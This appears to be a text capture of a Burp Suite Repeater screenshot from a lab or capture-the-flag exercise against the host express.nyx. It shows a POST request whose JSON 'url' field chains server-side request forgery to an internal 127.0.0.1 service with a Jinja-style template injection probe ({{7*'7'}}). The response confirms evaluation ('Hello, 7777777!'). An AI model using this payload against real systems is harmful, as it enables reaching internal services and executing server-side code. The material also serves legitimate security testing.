 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://express.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/admin/availability HTTP/1.1
2 Host: express.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 119
12
13 {
14 "id":18,
15 "url":"http://127.0.0.1:9000/username?name={{7*'7'}}",
16 "token":"4493-3179-0912-0597"
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 31 May 2025 18:28:14 GMT
3 Server: Werkzeug/3.0.4 Python/3.11.2
4 Content-Type: application/json
5 Content-Length: 102
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 {
10 "id":18,
11 "response_data":"Hello, 7777777!",
12 "result":"success",
13 "url_status":"active"
14 }
15
Inspector
Notes